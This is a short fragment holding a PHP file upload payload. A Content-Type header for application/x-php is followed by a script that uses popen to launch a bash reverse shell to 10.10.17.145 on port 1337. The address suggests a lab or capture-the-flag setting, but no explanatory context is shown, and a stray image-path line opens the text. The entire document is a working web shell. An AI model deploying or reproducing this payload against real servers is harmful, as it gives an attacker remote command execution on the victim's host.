 "
Content-Type: application/x-php
<?php
error_reporting(E_ALL);
/* Add redirection so we can get stderr. */
$handle = popen('bash -c "bash -i >& /dev/tcp/10.10.17.145/1337
0>&1"', 'r');
echo "'$handle'; " . gettype($handle) . "\n";
$read = fread($handle, 2096);
echo $read;
pclose($handle);
?>